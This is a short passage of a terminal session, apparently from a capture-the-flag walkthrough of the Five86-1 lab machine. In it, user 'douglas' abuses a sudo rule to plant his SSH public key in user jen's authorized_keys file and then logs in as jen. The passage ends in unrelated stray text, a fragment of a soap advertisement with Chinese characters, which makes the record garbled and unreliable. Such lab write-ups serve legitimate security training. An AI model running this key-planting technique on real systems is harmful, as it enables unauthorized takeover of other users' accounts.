 cd .ssh
douglas@five86-1:~/.ssh$ cp id_rsa.pub /tmp/authorized_keys
cp id_rsa.pub /tmp/authorized_keys
douglas@five86-1:~/.ssh$ chmod 777 /tmp/authorized_keys
chmod 777 /tmp/authorized_keys
douglas@five86-1:~/.ssh$ sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh
< -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh
douglas@five86-1:~/.ssh$ ssh jen@192.168.52.132
ssh jen@192.168.52.132
Linux five86-1 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
jen@five86-1:~$
花些时间
XIE SHI JIAN
gives you a
soap mildness for y
washday